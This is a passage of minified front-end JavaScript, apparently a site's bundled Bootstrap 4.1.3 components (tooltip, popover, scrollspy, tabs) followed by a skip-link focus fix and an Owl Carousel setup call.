delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},f={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},g={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},_="show",m="out",p={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},v="fade",E="show",y=".tooltip",T=".tooltip-inner",b=".arrow",C="hover",I="focus",S="click",A="manual",D=function(){function i(t,e){if(void 0===n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var c=i.prototype;return c.enable=function t(){this._isEnabled=!0},c.disable=function t(){this._isEnabled=!1},c.toggleEnabled=function t(){this._isEnabled=!this._isEnabled},c.toggle=function e(n){if(this._isEnabled)if(n){var i=this.constructor.DATA_KEY,r=t(n.currentTarget).data(i);r||(r=new this.constructor(n.currentTarget,this._getDelegateConfig()),t(n.currentTarget).data(i,r)),r._activeTrigger.click=!r._activeTrigger.click,r._isWithActiveTrigger()?r._enter(null,r):r._leave(null,r)}else{if(t(this.getTipElement()).hasClass(E))return void this._leave(null,this);this._enter(null,this)}},c.dispose=function e(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},c.show=function e(){var i=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var r=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(r);var o=t.contains(this.element.ownerDocument.documentElement,this.element);if(r.isDefaultPrevented()||!o)return;var s=this.getTipElement(),a=l.getUID(this.constructor.NAME);s.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&t(s).addClass(v);var c="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,h=this._getAttachment(c);this.addAttachmentClass(h);var u=!1===this.config.container?document.body:t(document).find(this.config.container);t(s).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(s).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,s,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:b},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function t(e){e.originalPlacement!==e.placement&&i._handlePopperPlacementChange(e)},onUpdate:function t(e){i._handlePopperPlacementChange(e)}}),t(s).addClass(E),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function e(){i.config.animation&&i._fixTransition();var n=i._hoverState;i._hoverState=null,t(i.element).trigger(i.constructor.Event.SHOWN),n===m&&i._leave(null,i)};if(t(this.tip).hasClass(v)){var f=l.getTransitionDurationFromElement(this.tip);t(this.tip).one(l.TRANSITION_END,d).emulateTransitionEnd(f)}else d()}},c.hide=function e(n){var i=this,r=this.getTipElement(),o=t.Event(this.constructor.Event.HIDE),s=function e(){i._hoverState!==_&&r.parentNode&&r.parentNode.removeChild(r),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),n&&n()};if(t(this.element).trigger(o),!o.isDefaultPrevented()){if(t(r).removeClass(E),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger[S]=!1,this._activeTrigger[I]=!1,this._activeTrigger[C]=!1,t(this.tip).hasClass(v)){var a=l.getTransitionDurationFromElement(r);t(r).one(l.TRANSITION_END,s).emulateTransitionEnd(a)}else s();this._hoverState=""}},c.update=function t(){null!==this._popper&&this._popper.scheduleUpdate()},c.isWithContent=function t(){return Boolean(this.getTitle())},c.addAttachmentClass=function e(n){t(this.getTipElement()).addClass("bs-tooltip-"+n)},c.getTipElement=function e(){return this.tip=this.tip||t(this.config.template)[0],this.tip},c.setContent=function e(){var n=this.getTipElement();this.setElementContent(t(n.querySelectorAll(T)),this.getTitle()),t(n).removeClass(v+" "+E)},c.setElementContent=function e(n,i){var r=this.config.html;"object"==typeof i&&(i.nodeType||i.jquery)?r?t(i).parent().is(n)||n.empty().append(i):n.text(t(i).text()):n[r?"html":"text"](i)},c.getTitle=function t(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},c._getAttachment=function t(e){return f[e.toUpperCase()]},c._setListeners=function e(){var n=this,i;this.config.trigger.split(" ").forEach((function(e){if("click"===e)t(n.element).on(n.constructor.Event.CLICK,n.config.selector,(function(t){return n.toggle(t)}));else if(e!==A){var i=e===C?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,r=e===C?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;t(n.element).on(i,n.config.selector,(function(t){return n._enter(t)})).on(r,n.config.selector,(function(t){return n._leave(t)}))}t(n.element).closest(".modal").on("hide.bs.modal",(function(){return n.hide()}))})),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},c._fixTitle=function t(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},c._enter=function e(n,i){var r=this.constructor.DATA_KEY;(i=i||t(n.currentTarget).data(r))||(i=new this.constructor(n.currentTarget,this._getDelegateConfig()),t(n.currentTarget).data(r,i)),n&&(i._activeTrigger["focusin"===n.type?I:C]=!0),t(i.getTipElement()).hasClass(E)||i._hoverState===_?i._hoverState=_:(clearTimeout(i._timeout),i._hoverState=_,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((function(){i._hoverState===_&&i.show()}),i.config.delay.show):i.show())},c._leave=function e(n,i){var r=this.constructor.DATA_KEY;(i=i||t(n.currentTarget).data(r))||(i=new this.constructor(n.currentTarget,this._getDelegateConfig()),t(n.currentTarget).data(r,i)),n&&(i._activeTrigger["focusout"===n.type?I:C]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState=m,i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((function(){i._hoverState===m&&i.hide()}),i.config.delay.hide):i.hide())},c._isWithActiveTrigger=function t(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},c._getConfig=function n(i){return"number"==typeof(i=s({},this.constructor.Default,t(this.element).data(),"object"==typeof i&&i?i:{})).delay&&(i.delay={show:i.delay,hide:i.delay}),"number"==typeof i.title&&(i.title=i.title.toString()),"number"==typeof i.content&&(i.content=i.content.toString()),l.typeCheckConfig(e,i,this.constructor.DefaultType),i},c._getDelegateConfig=function t(){var e={};if(this.config)for(var n in this.config)this.constructor.Default[n]!==this.config[n]&&(e[n]=this.config[n]);return e},c._cleanTipClass=function e(){var n=t(this.getTipElement()),i=n.attr("class").match(u);null!==i&&i.length&&n.removeClass(i.join(""))},c._handlePopperPlacementChange=function t(e){var n=e.instance;this.tip=n.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},c._fixTransition=function e(){var n=this.getTipElement(),i=this.config.animation;null===n.getAttribute("x-placement")&&(t(n).removeClass(v),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},i._jQueryInterface=function e(n){return this.each((function(){var e=t(this).data(o),r="object"==typeof n&&n;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,r),t(this).data(o,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}}))},r(i,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return g}},{key:"NAME",get:function t(){return e}},{key:"DATA_KEY",get:function t(){return o}},{key:"Event",get:function t(){return p}},{key:"EVENT_KEY",get:function t(){return a}},{key:"DefaultType",get:function t(){return d}}]),i}();return t.fn[e]=D._jQueryInterface,t.fn[e].Constructor=D,t.fn[e].noConflict=function(){return t.fn[e]=c,D._jQueryInterface},D}(e,n),m=function(t){var e="popover",n="4.1.3",i="bs.popover",o="."+i,l=t.fn[e],c="bs-popover",h=new RegExp("(^|\\s)bs-popover\\S+","g"),u=s({},_.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),d=s({},_.DefaultType,{content:"(string|element|function)"}),f="fade",g="show",m=".popover-header",p=".popover-body",v={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o},E=function(n){function s(){return n.apply(this,arguments)||this}a(s,n);var l=s.prototype;return l.isWithContent=function t(){return this.getTitle()||this._getContent()},l.addAttachmentClass=function e(n){t(this.getTipElement()).addClass("bs-popover-"+n)},l.getTipElement=function e(){return this.tip=this.tip||t(this.config.template)[0],this.tip},l.setContent=function e(){var n=t(this.getTipElement());this.setElementContent(n.find(m),this.getTitle());var i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(n.find(p),i),n.removeClass(f+" "+g)},l._getContent=function t(){return this.element.getAttribute("data-content")||this.config.content},l._cleanTipClass=function e(){var n=t(this.getTipElement()),i=n.attr("class").match(h);null!==i&&i.length>0&&n.removeClass(i.join(""))},s._jQueryInterface=function e(n){return this.each((function(){var e=t(this).data(i),r="object"==typeof n?n:null;if((e||!/destroy|hide/.test(n))&&(e||(e=new s(this,r),t(this).data(i,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}}))},r(s,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return u}},{key:"NAME",get:function t(){return e}},{key:"DATA_KEY",get:function t(){return i}},{key:"Event",get:function t(){return v}},{key:"EVENT_KEY",get:function t(){return o}},{key:"DefaultType",get:function t(){return d}}]),s}(_);return t.fn[e]=E._jQueryInterface,t.fn[e].Constructor=E,t.fn[e].noConflict=function(){return t.fn[e]=l,E._jQueryInterface},E}(e),p=function(t){var e="scrollspy",n="4.1.3",i="bs.scrollspy",o="."+i,a=".data-api",c=t.fn[e],h={offset:10,method:"auto",target:""},u={offset:"number",method:"string",target:"(string|element)"},d={ACTIVATE:"activate"+o,SCROLL:"scroll"+o,LOAD_DATA_API:"load.bs.scrollspy.data-api"},f="dropdown-item",g="dropdown-menu",_="active",m={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},p="offset",v="position",E=function(){function n(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+m.NAV_LINKS+","+this._config.target+" "+m.LIST_ITEMS+","+this._config.target+" "+m.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(d.SCROLL,(function(t){return i._process(t)})),this.refresh(),this._process()}var a=n.prototype;return a.refresh=function e(){var n=this,i=this._scrollElement===this._scrollElement.window?p:v,r="auto"===this._config.method?i:this._config.method,o=r===v?this._getScrollTop():0,s;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var n,i=l.getSelectorFromElement(e);if(i&&(n=document.querySelector(i)),n){var s=n.getBoundingClientRect();if(s.width||s.height)return[t(n)[r]().top+o,i]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(t){n._offsets.push(t[0]),n._targets.push(t[1])}))},a.dispose=function e(){t.removeData(this._element,i),t(this._scrollElement).off(o),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},a._getConfig=function n(i){if("string"!=typeof(i=s({},h,"object"==typeof i&&i?i:{})).target){var r=t(i.target).attr("id");r||(r=l.getUID(e),t(i.target).attr("id",r)),i.target="#"+r}return l.typeCheckConfig(e,i,u),i},a._getScrollTop=function t(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},a._getScrollHeight=function t(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},a._getOffsetHeight=function t(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},a._process=function t(){var e=this._getScrollTop()+this._config.offset,n=this._getScrollHeight(),i=this._config.offset+n-this._getOffsetHeight();if(this._scrollHeight!==n&&this.refresh(),e>=i){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o,s=this._offsets.length;s--;){var a;this._activeTarget!==this._targets[s]&&e>=this._offsets[s]&&(void 0===this._offsets[s+1]||e<this._offsets[s+1])&&this._activate(this._targets[s])}}},a._activate=function e(n){this._activeTarget=n,this._clear();var i=this._selector.split(",");i=i.map((function(t){return t+'[data-target="'+n+'"],'+t+'[href="'+n+'"]'}));var r=t([].slice.call(document.querySelectorAll(i.join(","))));r.hasClass(f)?(r.closest(m.DROPDOWN).find(m.DROPDOWN_TOGGLE).addClass(_),r.addClass(_)):(r.addClass(_),r.parents(m.NAV_LIST_GROUP).prev(m.NAV_LINKS+", "+m.LIST_ITEMS).addClass(_),r.parents(m.NAV_LIST_GROUP).prev(m.NAV_ITEMS).children(m.NAV_LINKS).addClass(_)),t(this._scrollElement).trigger(d.ACTIVATE,{relatedTarget:n})},a._clear=function e(){var n=[].slice.call(document.querySelectorAll(this._selector));t(n).filter(m.ACTIVE).removeClass(_)},n._jQueryInterface=function e(r){return this.each((function(){var e=t(this).data(i),o;if(e||(e=new n(this,"object"==typeof r&&r),t(this).data(i,e)),"string"==typeof r){if(void 0===e[r])throw new TypeError('No method named "'+r+'"');e[r]()}}))},r(n,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return h}}]),n}();return t(window).on(d.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll(m.DATA_SPY)),n,i=e.length;i--;){var r=t(e[i]);E._jQueryInterface.call(r,r.data())}})),t.fn[e]=E._jQueryInterface,t.fn[e].Constructor=E,t.fn[e].noConflict=function(){return t.fn[e]=c,E._jQueryInterface},E}(e),v=function(t){var e="tab",n="4.1.3",i="bs.tab",o=".bs.tab",s=".data-api",a=t.fn.tab,c={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},h="dropdown-menu",u="active",d="disabled",f="fade",g="show",_=".dropdown",m=".nav, .list-group",p=".active",v="> li > .active",E='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',y=".dropdown-toggle",T="> .dropdown-menu .active",b=function(){function e(t){this._element=t}var n=e.prototype;return n.show=function e(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(u)||t(this._element).hasClass(d))){var i,r,o=t(this._element).closest(m)[0],s=l.getSelectorFromElement(this._element);if(o){var a="UL"===o.nodeName?v:p;r=(r=t.makeArray(t(o).find(a)))[r.length-1]}var h=t.Event(c.HIDE,{relatedTarget:this._element}),f=t.Event(c.SHOW,{relatedTarget:r});if(r&&t(r).trigger(h),t(this._element).trigger(f),!f.isDefaultPrevented()&&!h.isDefaultPrevented()){s&&(i=document.querySelector(s)),this._activate(this._element,o);var g=function e(){var i=t.Event(c.HIDDEN,{relatedTarget:n._element}),o=t.Event(c.SHOWN,{relatedTarget:r});t(r).trigger(i),t(n._element).trigger(o)};i?this._activate(i,i.parentNode,g):g()}}},n.dispose=function e(){t.removeData(this._element,"bs.tab"),this._element=null},n._activate=function e(n,i,r){var o=this,s,a=(s="UL"===i.nodeName?t(i).find(v):t(i).children(p))[0],c=r&&a&&t(a).hasClass(f),h=function t(){return o._transitionComplete(n,a,r)};if(a&&c){var u=l.getTransitionDurationFromElement(a);t(a).one(l.TRANSITION_END,h).emulateTransitionEnd(u)}else h()},n._transitionComplete=function e(n,i,r){if(i){t(i).removeClass(g+" "+u);var o=t(i.parentNode).find(T)[0];o&&t(o).removeClass(u),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(n).addClass(u),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!0),l.reflow(n),t(n).addClass(g),n.parentNode&&t(n.parentNode).hasClass(h)){var s=t(n).closest(_)[0];if(s){var a=[].slice.call(s.querySelectorAll(y));t(a).addClass(u)}n.setAttribute("aria-expanded",!0)}r&&r()},e._jQueryInterface=function n(i){return this.each((function(){var n=t(this),r=n.data("bs.tab");if(r||(r=new e(this),n.data("bs.tab",r)),"string"==typeof i){if(void 0===r[i])throw new TypeError('No method named "'+i+'"');r[i]()}}))},r(e,null,[{key:"VERSION",get:function t(){return"4.1.3"}}]),e}();return t(document).on(c.CLICK_DATA_API,E,(function(e){e.preventDefault(),b._jQueryInterface.call(t(this),"show")})),t.fn.tab=b._jQueryInterface,t.fn.tab.Constructor=b,t.fn.tab.noConflict=function(){return t.fn.tab=a,b._jQueryInterface},b}(e);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split("."),n=1,i=2,r=9,o=1,s=4;if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=l,t.Alert=c,t.Button=h,t.Carousel=u,t.Collapse=d,t.Dropdown=f,t.Modal=g,t.Popover=m,t.Scrollspy=p,t.Tab=v,t.Tooltip=_,Object.defineProperty(t,"__esModule",{value:!0})})),function(){var t=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,e=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(t||e||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t=location.hash.substring(1),e;/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())}),!1)}(),jQuery(window).load((function(){jQuery(".owl-carousel").each((function(){console.log("owl carousel"),jQuery(this).owlCarousel({center:!0,items:3,autoplay:!0,loop:!0,autoWidth:!0,dots:!1,responsive:{600:{items:4}}})}))}));